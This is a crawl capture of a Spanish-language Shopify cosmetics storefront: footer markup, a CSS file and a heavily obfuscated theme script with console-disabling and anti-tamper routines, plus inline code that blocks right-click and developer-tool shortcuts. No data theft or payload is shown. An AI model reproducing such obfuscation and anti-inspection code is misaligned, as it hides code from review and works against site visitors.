      <a href="https://www.tiktok.com/@aquaveracosmetics" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Aquavera Cosmetics</a></small>
        
          <small class="copyright__content">Creado por Shelly AH</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aquavera.shop';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//aquavera.shop/cdn/shop/t/21/assets/predictive-search.js?v=16985596534672189881751661037" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aquavera.shop/cdn/shop/t/21/assets/component-reviews.css?v=7193376797406658841751661037
body_size: -129
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/21/assets/component-reviews.css.map?v=7193376797406658841751661037 */


--- FILE ---
content_type: text/javascript
request_url: https://aquavera.shop/cdn/shop/t/21/assets/global.js?v=133650866124046141791751661037
body_size: 22312
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const 